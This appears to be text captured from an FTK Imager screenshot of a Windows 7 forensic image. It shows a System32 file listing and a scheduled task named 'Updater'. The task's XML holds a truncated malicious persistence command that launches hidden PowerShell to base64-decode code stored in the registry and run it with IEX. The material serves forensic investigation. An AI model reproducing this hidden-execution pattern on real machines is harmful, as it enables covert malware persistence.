 Exterro FTK Imager 4.7.3.61
File View Mode Help
Evidence Tree
mprdim.dll
MPSSVC.dll
MRT
MSAC3ENC.DLL
msasn1.dll
msaudite.dll
msclmd.dll
mscms.dll
msconfig.exe
mscoree.dll
mscorier.dll
mscories.dll
msctf.dll
msdmo.dll
msdri.dll
msdrm.dll
Msdtc
msdtctm.dll
MSDvbNP.ax
msdxm.ocx
msexch40.dll
msexcl40.dll
msfeeds.dll
msfeedsbs.dll
msfeedssync.exe
msftedit.dll
msg.exe
mshta.exe
mshtml.dll
mshtml.tlb
MshtmlDac.dll
mshtmled.dll
mshtmler.dll
mshtmlmedia.dll
msi.dll
msieftp.dll
msiexec.exe
msihnd.dll
msimg32.dll
msimsg.dll
msinfo32.exe
msjet40.dll
msjetoledb40.dll
msjint40.dll
msjter40.dll
msjtes40.dll
msls31.dll
File List
Microsoft
WPD
$TXF_DATA
Updater
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>false</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Command>
<Arguments>-NonI -W hidden -c "IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKCU:\Software\Micro
</Exec>
</Actions>
<Principals>
<Principal id="Author">
<UserId>IEWIN7\Support</UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>LeastPrivilege</RunLevel>
</Principal>
</Principals>
</Task>
Listed: 4 Selected: 1 Incident.E01/Windows 7 [NTFS]/[root]/Windows/System32/Tasks/Updater